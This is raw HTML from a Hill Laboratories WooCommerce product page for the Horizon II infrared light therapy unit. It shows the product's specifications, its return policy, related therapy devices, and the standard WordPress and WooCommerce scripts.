			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">11 &times; 7 &times; 4 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--return-policy panel entry-content wc-tab" id="tab-return-policy" role="tabpanel" aria-labelledby="tab-title-return-policy">
				
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_61' ><div id='gf_61' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_61' id='gform_61'  action='/product/horizon2_infrared-red-light-therapy-unit/#gf_61' data-formid='61' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_61' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_61_1" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><span style="color:#363636;">At Hill Laboratories, we strive to provide you with high-quality products and exceptional service. However, we understand that there may be instances when you need to return an item. Please review our return policy carefully to ensure a smooth process.
<h3 style="padding:10px 5px;">1. Parts and General Merchandise</h3>
<p style="margin-left:30px;">Items purchased through our <strong>online store, or via phone and email order</strong> (including replacement parts and non-upholstered accessories), may be returned for a full refund of the item cost.</p>
<ul style="margin-left:40px;list-style-type:disc;">
 	<li><strong>Conditions:</strong> Returns must be initiated <strong>within 30 days</strong> of receipt. Items must be in new, unused condition.</li>
 	<li><strong>Shipping:</strong> Original shipping charges are non-refundable.</li>
 	<li><strong>Return address:</strong> Returns should be mailed to:
<br/>
<div style="padding: 10px 0 5px 25px;">Hill Laboratories<br>
3 N. Bacton Hill Rd<br>
Frazer, PA 19355</div></li>
 	<li><strong>Labels:</strong> If you would like a pre-paid return label, please <a href="https://hilllabs.com/contact-hill-laboratories/">contact us</a>. The cost of the label will be deducted from your refund.</li>
 	<li><strong>Documentation:</strong> Please include a copy of your invoice or packing slip in the return package. Items returned without documentation may not receive a refund.</li>
</ul>
<h3 style="padding:10px 5px;">2. Upholstery orders</h3>
<p style="margin-left:30px;">All upholstery items (including cushions, covers, and custom-upholstered components) are <strong>made-to-order and are not eligible for return or exchange.</strong> Please <a href="https://hilllabs.com/contact-hill-laboratories/">contact us</a> with any questions regarding color or fit <em>before</em> placing your order.</p>

<h3 style="padding:10px 5px;">3. New table or chair purchases</h3>
<p style="margin-left:30px;">Please refer to <a style="text-decoration:underline;" href="https://hilllabs.com/terms-of-purchase/">these terms and conditions</a> for information regarding table or chair purchases.</p>

<h3 style="padding:10px 5px;">4. Incorrect or damaged item returns</h3>
<p style="margin-left:30px;">If you receive an incorrect, damaged, or defective item, please contact us within 30 days of receiving your order. We will work with you to resolve the issue promptly.</p>

<h3 style="padding:10px 5px;">5. Refunds and Processing:</h3>
<ul style="margin-left:40px; list-style-type:disc;">
 	<li>Refunds will be processed within 10 business days after we receive and inspect the returned item.</li>
 	<li>Refunds will be issued to the original payment method used during the purchase.</li>
</ul>
<h3 style="padding:10px 5px;">6. Contact Us:</h3>

<p style="margin-left:30px;">If you have any questions or concerns regarding our return policy or the return process, please do not hesitate to <a style="text-decoration:underline;" href="https://hilllabs.com/contact-hill-laboratories/">contact us</a>.</p>

<p>We value your business and are committed to ensuring your satisfaction with our products. Our return policy is designed to be fair and transparent for all parties involved.</p></span>
<br/>
<br/>
<br/>&nbsp;</div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=61&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=02953892615a93958a47b6ae6b6d6a3c' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_61' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_61' id='gform_theme_61' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_61' id='gform_style_settings_61' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_61' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='61' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_61' value='WyJbXSIsIjFmOWYwNDQxMzQ5MjVjMDRmZTJhZjVkMTA1YjQ5ZjYxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_61' id='gform_target_page_number_61' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_61' id='gform_source_page_number_61' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_61' id='gform_ajax_frame_61' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 61, 'https://hilllabs.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_61').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_61');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_61').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_61').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_61').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_61').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_61').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_61').val();gformInitSpinner( 61, 'https://hilllabs.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [61, current_page]);window['gf_submitting_61'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_61').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_61').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [61]);window['gf_submitting_61'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_61').text());}else{jQuery('#gform_61').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "61", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_61" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_61";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_61" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 61, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>

			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1478 status-publish first instock product_cat-therapy-machines-devices product_tag-interferential-therapy-device product_tag-hill-ifc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hilllabs.com/product/hill-ifc-interferential-multi-wave-electrotherapy-device/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://hilllabs.com/wp-content/uploads/2020/10/hill_ifc_nextgen-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ifc_interferential_nextgen" decoding="async" loading="lazy" srcset="https://hilllabs.com/wp-content/uploads/2020/10/hill_ifc_nextgen-600x600.jpg 600w, https://hilllabs.com/wp-content/uploads/2020/10/hill_ifc_nextgen-300x300.jpg 300w, https://hilllabs.com/wp-content/uploads/2020/10/hill_ifc_nextgen-64x64.jpg 64w, https://hilllabs.com/wp-content/uploads/2020/10/hill_ifc_nextgen-150x150.jpg 150w, https://hilllabs.com/wp-content/uploads/2020/10/hill_ifc_nextgen-768x768.jpg 768w, https://hilllabs.com/wp-content/uploads/2020/10/hill_ifc_nextgen.jpg 800w, https://hilllabs.com/wp-content/uploads/2020/10/hill_ifc_nextgen-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Hill IFC Next Generation Interferential Multi-Wave Electrotherapy Device</h2><span class="woocom-sku">Hill IFC</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,495.00</bdi></span></span>
</a><a href="/product/horizon2_infrared-red-light-therapy-unit/?add-to-cart=1478" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1478" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1478" data-product_sku="Hill IFC" aria-label="Add to cart: &ldquo;Hill IFC Next Generation Interferential Multi-Wave Electrotherapy Device&rdquo;" rel="nofollow" data-success_message="&ldquo;Hill IFC Next Generation Interferential Multi-Wave Electrotherapy Device&rdquo; has been added to your cart" role="button">Add to Cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1478" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1403 status-publish instock product_cat-therapy-machines-devices product_tag-neck-rehab product_tag-forward-head-posture-rehab product_tag-treating-upper-back-pain has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://hilllabs.com/product/curve-restorer-neck-upper-back-rehab-device/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="600" height="600" src="https://hilllabs.com/wp-content/uploads/2020/10/curve_restorer-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Curve Restorer Neck Rehab Device" decoding="async" loading="lazy" srcset="https://hilllabs.com/wp-content/uploads/2020/10/curve_restorer-600x600.jpg 600w, https://hilllabs.com/wp-content/uploads/2020/10/curve_restorer-300x300.jpg 300w, https://hilllabs.com/wp-content/uploads/2020/10/curve_restorer-64x64.jpg 64w, https://hilllabs.com/wp-content/uploads/2020/10/curve_restorer-150x150.jpg 150w, https://hilllabs.com/wp-content/uploads/2020/10/curve_restorer-768x768.jpg 768w, https://hilllabs.com/wp-content/uploads/2020/10/curve_restorer.jpg 800w, https://hilllabs.com/wp-content/uploads/2020/10/curve_restorer-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Curve Restorer Neck/Upper-Back Rehab Device</h2><span class="woocom-sku">H7061</span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;69.00.</span></span>
</a><a href="/product/horizon2_infrared-red-light-therapy-unit/?add-to-cart=1403" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1403" data-product_sku="H7061" aria-label="Add to cart: &ldquo;Curve Restorer Neck/Upper-Back Rehab Device&rdquo;" rel="nofollow" data-success_message="&ldquo;Curve Restorer Neck/Upper-Back Rehab Device&rdquo; has been added to your cart" role="button">Add to Cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1403" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1483 status-publish instock product_cat-therapy-machines-devices product_tag-tens-current product_tag-premod product_tag-ifc product_tag-hands-free-ultrasound has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://hilllabs.com/product/handsfree-therapeutic-ultrasound-machine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://hilllabs.com/wp-content/uploads/2020/10/hf54_hands-free-ultrasound-800x800-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hf54 hands-free ultrasound" decoding="async" loading="lazy" srcset="https://hilllabs.com/wp-content/uploads/2020/10/hf54_hands-free-ultrasound-800x800-1-600x600.jpg 600w, https://hilllabs.com/wp-content/uploads/2020/10/hf54_hands-free-ultrasound-800x800-1-300x300.jpg 300w, https://hilllabs.com/wp-content/uploads/2020/10/hf54_hands-free-ultrasound-800x800-1-64x64.jpg 64w, https://hilllabs.com/wp-content/uploads/2020/10/hf54_hands-free-ultrasound-800x800-1-150x150.jpg 150w, https://hilllabs.com/wp-content/uploads/2020/10/hf54_hands-free-ultrasound-800x800-1-768x768.jpg 768w, https://hilllabs.com/wp-content/uploads/2020/10/hf54_hands-free-ultrasound-800x800-1.jpg 800w, https://hilllabs.com/wp-content/uploads/2020/10/hf54_hands-free-ultrasound-800x800-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">HF54+ Hands-Free Therapeutic Ultrasound Combo Machine</h2><span class="woocom-sku">HF54 Plus</span>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,985.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,880.00</bdi></span><span class="screen-reader-text">Price range: &#36;2,985.00 through &#36;3,880.00</span></span>
</a><a href="https://hilllabs.com/product/handsfree-therapeutic-ultrasound-machine/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1483" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1483" data-product_sku="HF54 Plus" aria-label="Select options for &ldquo;HF54+ Hands-Free Therapeutic Ultrasound Combo Machine&rdquo;" rel="nofollow">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1483" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
	</div>

    </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hill-labs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start of hilllabshelp Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=bb48b974-7db0-4064-8d5c-8c492576b147"> </script>
<!-- End of hilllabshelp Zendesk Widget script --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/#product","name":"Horizon II LED Infrared Red Light Therapy Unit","url":"https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/","description":"The Horizon Infrared and Red Light Therapy unit is designed to be lightweight, durable and portable. The entire unit weighs 2lbs. 8oz. with the probe handle weighing only 8 \u00bd oz. It delivers a powerful 800mW of infrared (880nm) and red (660nm) light with 36 infrared super luminous diodes and 7 visible red super luminous diodes.","image":"https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit.jpg","sku":"Horizon II","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1095.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/","seller":{"@type":"Organization","name":"Hill Laboratories","url":"https://hilllabs.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://hilllabs.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hilllabs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gp-live-preview-admin-css' href='https://hilllabs.com/wp-content/plugins/gp-live-preview/css/gp-live-preview-admin.min.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='gwreadonly-css' href='https://hilllabs.com/wp-content/plugins/gwreadonly/css/gwreadonly.css?ver=1.9.29' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://hilllabs.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://hilllabs.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://hilllabs.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://hilllabs.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://hilllabs.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://hilllabs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hilllabs.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script src="https://hilllabs.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://hilllabs.com/wp-content/themes/hill-labs/assets/dist/main.56f9fec3ddca268da731.js" id="main.js-js"></script>
<script src="https://hilllabs.com/wp-content/themes/hill-labs/assets/dist/vendor.f6befd513e95bf6cf39e.js" id="vendor.js-js"></script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
